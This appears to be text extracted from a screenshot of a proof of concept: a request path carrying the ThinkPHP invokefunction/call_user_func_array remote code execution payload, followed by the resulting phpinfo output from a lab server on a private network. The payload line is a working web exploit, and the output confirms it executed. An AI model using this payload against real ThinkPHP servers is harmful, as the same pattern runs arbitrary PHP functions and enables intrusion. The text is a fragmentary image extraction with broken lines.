 t.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
SERVER_SIGNATURE no value
SERVER_SOFTWARE Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
SERVER_NAME 192.168.1.104
SERVER_ADDR 192.168.1.104
SERVER_PORT 80
REMOTE_ADDR 192.168.1.105
DOCUMENT_ROOT C:/phpStudy/PHPTutorial/WWW/public
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_R C:/phpStudy/PHPTutorial/WWW/public
OOT
SERVER_ADMIN admin@php.cn
SCRIPT_FILENAME C:/phpStudy/PHPTutorial/WWW/public/index.php
REMOTE_PORT 50741